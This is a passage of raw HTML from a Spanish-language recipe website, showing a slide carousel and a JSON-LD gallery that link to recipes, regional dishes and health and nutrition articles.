					  <h2 itemprop="name">El pastel de pasta con pollo de Mary Berry de 30 minutos será un éxito con toda la familia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-miranda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-miranda-venezuela-1.jpg" alt="Comidas típicas del estado Miranda (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Miranda (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chef-comparte-un-truco-sencillo-para-hacer-el-estofado-de-res-mas-espeso-y-sabroso-con-un-ingrediente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419302.ece/ALTERNATES/s1200e/0_Picture-of-someone-cooking-beef-stew.jpg" alt="Chef comparte un truco sencillo para hacer el estofado de res "más espeso y sabroso" con un ingrediente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chef comparte un truco sencillo para hacer el estofado de res "más espeso y sabroso" con un ingrediente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sopa-de-pollo-y-albahaca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sopa De Pollo Y Albahaca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-de-la-arcilla-beneficios-y-usos-medicinales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Propiedades de la arcilla: beneficios y usos medicinales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-tomate-huevo-de-toro-planta-tu-huerto-con-nuestras-semillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de tomate huevo de toro: planta tu huerto con nuestras Semillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-cookeo-costillas-de-ternera-al-rioja-con-patatas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alino-para-esparragos-blancos-en-bote-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aliño para espárragos blancos en bote</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/castilla-y-leon/zamora/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-zamora-espana-5-recetas-2023-1.jpg" alt="🥑 Comidas típicas de Zamora (España) + 5 Recetas ▷ 2023 ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas de Zamora (España) + 5 Recetas ▷ 2023 ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s03.s3c.es/imag/_v0/1200x800/3/e/d/1200x_iStock-149049164.jpg" alt="Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-falcon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg" alt="Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-sucre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg" alt="Comidas típicas del estado Sucre (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Sucre (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-baharat/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-baharat-paso-1.jpg" alt="Como hacer Baharat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Baharat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dorada-a-la-rotena-una-receta-gaditana-deliciosa-con-sofrito-aromatico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://content-cocina.lecturas.com/medio/2021/11/19/filetes-de-dorada-a-la-rotena_f16a6a56_1200x630.jpg" alt="Dorada a la roteña, una receta gaditana deliciosa con sofrito aromático" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dorada a la roteña, una receta gaditana deliciosa con sofrito aromático</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-baguettes-de-richard-bertinet/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-baguettes-de-richard-bertinet-paso-1.jpg" alt="Como hacer Baguettes de Richard Bertinet" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Baguettes de Richard Bertinet</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dinamarca/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-merida/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg" alt="Comidas típicas del estado Mérida (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Mérida (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crema-de-calabaza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crema de calabaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-ventresca-de-bonito-al-horno-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: ventresca de bonito al horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sprite-contiene-gluten-pueden-consumirlo-los-celiacos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Sprite contiene gluten? ¿Pueden consumirlo los celíacos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/367/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con pollo y champis</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-frutas-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-tarta-de-frutas-sin-gluten-la-receta-924-0.jpg&fexax=20240326" alt="Tarta de frutas sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de frutas sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.QF3GVjAdJTxTyB31x1U2ay" alt="David Bisbal (46 años), sobre la receta malagueña que prepara su madre: "En Navidad la hace siempre y me encanta"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">David Bisbal (46 años), sobre la receta malagueña que prepara su madre: "En Navidad la hace siempre y me encanta"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/infusion-saludable-curcuma-manzana-y-canela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Infusión saludable: curcuma, manzana y canela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/280/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con setas y costillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-hamburguesa-con-oro-comestible-regresa-a-zaragoza-con-una-receta-mejorada-una-delicia-con-carne-de-chuleton-smash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.heraldo.es/files/image_1920_1080/uploads/imagenes/2025/11/06/hamburguesa-royale-gold-de-godeo-gsc1.jpeg" alt="La hamburguesa con oro comestible regresa a Zaragoza con una receta mejorada: una delicia con carne de chuletón 'smash'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La hamburguesa con oro comestible regresa a Zaragoza con una receta mejorada: una delicia con carne de chuletón 'smash'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-carimanolas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-28.jpg" alt="Receta Carimañolas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Carimañolas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-de-nutricion-que-es-mas-saludable-tomar-bebidas-vegetales-o-leche-animal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/5a0f56e8-54e8-4184-96d0-14f2d36833ff_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Qué es más saludable, tomar bebidas vegetales o leche animal?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio de nutrición | ¿Qué es más saludable, tomar bebidas vegetales o leche animal?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.ecestaticos.com/1Yd-mL0vfJBbPAjF5iWE4--v99A=/0x0:773x563/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/109/5db/418/1095db41870326613013fe42ee723d61.jpg" alt="William Arias, experto en nutrición: "Esta es la mejor dieta para adelgazar y bajar de peso"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">William Arias, experto en nutrición: "Esta es la mejor dieta para adelgazar y bajar de peso"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-oliva-para-tratar-fisuras-anales-mejora-tu-salud-intestinal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de oliva para tratar fisuras anales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-pompei-propiedades-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de pompei: propiedades y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Croquetas de morcilla de Burgos con alioli de piquillos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta casera: guisado de cordero con patatas en olla express</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocinar crema de calabacín y zanahorias con thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-lechona/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-de-lechona-1.jpg" alt="Receta de lechona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de lechona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vitaminas-para-una-garganta-sana-aprende-sobre-la-vitamina-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vitaminas para una garganta sana: ¡aprende sobre la vitamina a!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/republica-checa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-republica-checa-recetas-oficiales-1.jpg" alt="Comidas típicas de República Checa || + Recetas Oficiales ✔✔" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de República Checa || + Recetas Oficiales ✔✔</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela-paso-1.jpg" alt="Como hacer Rehogado de arvejas (guisantes) de mi abuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Rehogado de arvejas (guisantes) de mi abuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten-974-0.jpg&fexax=20240322" alt="Tortitas de flores de calabacín para celíacos: la receta sin gluten" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tortitas de flores de calabacín para celíacos: la receta sin gluten</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Artemisa annua: propiedades, contraindicaciones y beneficios","contentUrl":"","url":"/artemisa-annua-propiedades-contraindicaciones-y-beneficios/"},{"@type":"ImageObject","name":"Receta fácil de redondo de ternera relleno al horno","contentUrl":"","url":"/receta-facil-de-redondo-de-ternera-relleno-al-horno/"},{"@type":"ImageObject","name":"Silicio: contraindicaciones y efectos secundarios.","contentUrl":"","url":"/silicio-contraindicaciones-y-efectos-secundarios/"},{"@type":"ImageObject","name":"Canelones de rabo de toro","contentUrl":"","url":"/canelones-de-rabo-de-toro/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Comidas típicas de Chaco (Argentina)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-chaco-argentina-1.jpg","url":"/argentina/chaco/"},{"@type":"ImageObject","name":"Consejos para almacenar la masa de un día para otro","contentUrl":"","url":"/consejos-para-almacenar-la-masa-de-un-dia-para-otro/"},{"@type":"ImageObject","name":"Bechamel ligera","contentUrl":"","url":"/bechamel-ligera/"},{"@type":"ImageObject","name":"Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-monagas-venezuela-recetas-1.jpg","url":"/venezuela/estado-monagas/"},{"@type":"ImageObject","name":"Perlas de ajo: beneficios y propiedades para la salud.","contentUrl":"","url":"/perlas-de-ajo-beneficios-y-propiedades-para-la-salud/"},{"@type":"ImageObject","name":"¿Cuántos fideos por persona? respuestas aquí.","contentUrl":"","url":"/cuantos-fideos-por-persona-respuestas-aqui/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Orinoquia","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg","url":"/platos-tipicos-de-la-region-orinoquia/"},{"@type":"ImageObject","name":"Receta de judías blancas con oreja y chorizo","contentUrl":"","url":"/receta-de-judias-blancas-con-oreja-y-chorizo-deliciosa/"},{"@type":"ImageObject","name":"Molletes de Antequera (con prefermento integral)","contentUrl":"","url":"/molletes-de-antequera-integrales/"},{"@type":"ImageObject","name":"Arroz con Dulce: una receta irresistible","contentUrl":"https://img.youtube.com/vi/JrkwvZ6jNA8/0.jpg","url":"/arroz-con-dulce/"},{"@type":"ImageObject","name":"Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones","contentUrl":"https://okdiario.com/img/2025/12/15/redondo-de-ternera.jpg","url":"/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/"},{"@type":"ImageObject","name":"Colon cleanse: opiniones y beneficios confiables","contentUrl":"","url":"/colon-cleanse-opiniones-y-beneficios-confiables/"},{"@type":"ImageObject","name":"Receta del bizcocho de 14 kilates de Rosalia","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg","url":"/receta-del-bizcocho-de-14-kilates-de-rosalia/"},{"@type":"ImageObject","name":"Receta merluza: salsa verde arguiñano fácil de preparar","contentUrl":"","url":"/receta-merluza-salsa-verde-arguinano-facil-de-preparar/"},{"@type":"ImageObject","name":"Compota de manzana de Karlos Arguiñano: receta saludable y rápida","contentUrl":"https://okdiario.com/img/2025/11/14/compota-de-manzana.jpg","url":"/compota-de-manzana-de-karlos-arguinano-receta-saludable-y-rapida/"},{"@type":"ImageObject","name":"Como hacer Flan royal con thermomix","contentUrl":"/images-recetas/como-hacer-flan-royal-con-thermomix-paso-1.jpg","url":"/como-hacer-flan-royal-con-thermomix/"},{"@type":"ImageObject","name":"Receta fácil de roscos de viento: ¡disfruta de esta sensacional dulcería!","contentUrl":"","url":"/receta-facil-de-roscos-de-viento-disfruta-de-esta-sensacional-dulceria/"},{"@type":"ImageObject","name":"Regalos típicos de murcia: ideas perfectas para sorprender.","contentUrl":"","url":"/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/"},{"@type":"ImageObject","name":"El sencillo ingrediente que necesitas agregar a los huevos revueltos para que queden súper esponjosos","contentUrl":"https://i2-prod.themirror.com/article1466017.ece/ALTERNATES/s1200e/0_Eggs-in-a-bowl.jpg","url":"/el-sencillo-ingrediente-que-necesitas-agregar-a-los-huevos-revueltos-para-que-queden-super-esponjosos/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Puchero con pollo y verduras","contentUrl":"","url":"/puchero-con-pollo-y-verduras/"},{"@type":"ImageObject","name":"María luisa ameztoy alfaro: biografía y vida de esta histórica mexicana","contentUrl":"","url":"/maria-luisa-ameztoy-alfaro-biografia-y-vida-de-esta-historica-mexicana/"},{"@type":"ImageObject","name":"Receta de tiramisú con philadelphia y nata: ¡delicioso!","contentUrl":"","url":"/receta-de-tiramisu-con-philadelphia-y-nata-delicioso/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Chop Suey de Pollo con Arroz Blanco","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/chop-suey-de-pollo-con-arroz-blanco/"},{"@type":"ImageObject","name":"Tomate “huevo de toro” relleno de queso","contentUrl":"","url":"/tomate-relleno-de-queso/"},{"@type":"ImageObject","name":"Como hacer Huevos rellenos con paté","contentUrl":"/images-recetas/como-hacer-huevos-rellenos-con-pate-paso-1.jpg","url":"/como-hacer-huevos-rellenos-con-pate/"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Un ingrediente inesperado hace que los huevos fritos sepan mejor y un chef lo jura","contentUrl":"https://i2-prod.themirror.com/article1211846.ece/ALTERNATES/s1200e/0_Hand-Pick-chicken-egg-from-egg-carton-box-into-refrigerator-eggs-on-shelf-of-cold-storage.jpg","url":"/un-ingrediente-inesperado-hace-que-los-huevos-fritos-sepan-mejor-y-un-chef-lo-jura/"},{"@type":"ImageObject","name":"Magdalenas de nata con copete altísimo","contentUrl":"","url":"/magdalenas-de-nata-con-copete-altisimo/"},{"@type":"ImageObject","name":"Aceite de coco para cuidado genital: beneficios y usos","contentUrl":"","url":"/aceite-de-coco-para-cuidado-genital-beneficios-y-usos/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Arroz Griego: un auténtico sabor","contentUrl":"https://img.youtube.com/vi/UvdLB-AtE3A/0.jpg","url":"/arroz-griego/"},{"@type":"ImageObject","name":"Cristina Morillo, experta en nutrición: “La yuca es ideal para todos los que realizan actividad deportiva“","contentUrl":"https://www.clarin.com/img/2024/05/22/yFe2tvDRa_2000x1500__1.jpg","url":"/cristina-morillo-experta-en-nutricion-la-yuca-es-ideal-para-todos-los-que-realizan-actividad-deportiva/"},{"@type":"ImageObject","name":"Receta de salmón con puerros","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg","url":"/receta-de-salmon-con-puerros/"},{"@type":"ImageObject","name":"Higaditos de pollo encebollados: receta tradicional repleta de hierro y sabor","contentUrl":"https://s3.abcstatics.com/abc/www/multimedia/gurme/2025/11/18/higaditos-pollo-encebollados-kpZB--1024x512@diario_abc.jpg","url":"/higaditos-de-pollo-encebollados-receta-tradicional-repleta-de-hierro-y-sabor/"},{"@type":"ImageObject","name":"Cómo hacer avena con manzana y canela: receta para unas gachas saludables","contentUrl":"https://cdn0.uncomo.com/es/posts/2/4/5/como_hacer_avena_con_manzana_y_canela_receta_para_unas_gachas_saludables_55542_orig.jpg","url":"/como-hacer-avena-con-manzana-y-canela-receta-para-unas-gachas-saludables/"},{"@type":"ImageObject","name":"Adiós a la pasta: huevos a la pizzaiola, la receta italiana proteica y saludable que puedes hacer en 15 minutos","contentUrl":"https://content-cocina.lecturas.com/medio/2025/10/22/huevos-a-la-pizzaiola_67c971d0_251022153526_1200x630.jpg","url":"/adios-a-la-pasta-huevos-a-la-pizzaiola-la-receta-italiana-proteica-y-saludable-que-puedes-hacer-en-15-minutos/"},{"@type":"ImageObject","name":"Zeppole di San Giuseppe sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-zeppole-di-san-giuseppe-sin-gluten-la-receta-891-0.jpg&fexax=20240327","url":"/zeppole-di-san-giuseppe-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Ensalada de pollo y col: una receta sencilla, barata y llena de color y sabor","contentUrl":"https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2025/04/29/ensalada-de-pollo-y-col.jpeg","url":"/ensalada-de-pollo-y-col-una-receta-sencilla-barata-y-llena-de-color-y-sabor/"},{"@type":"ImageObject","name":"Receta de masa madre ''mucho más sencilla'' compartida por una panadera - con un cambio de ingrediente","contentUrl":"https://i2-prod.themirror.com/article1273440.ece/ALTERNATES/s1200e/0_Bread-with-butter.jpg","url":"/receta-de-masa-madre-mucho-mas-sencilla-compartida-por-una-panadera-con-un-cambio-de-ingrediente/"},{"@type":"ImageObject","name":"Cazuela de fideos malagueña","contentUrl":"","url":"/cazuela-de-fideos-malaguena/"},{"@type":"ImageObject","name":"Contraindicaciones del espino amarillo: conocelas ahora","contentUrl":"","url":"/contraindicaciones-del-espino-amarillo-conocelas-ahora/"},{"@type":"ImageObject","name":"Soy experto en nutrición y estos desayunos que te recomiendo son sanos y 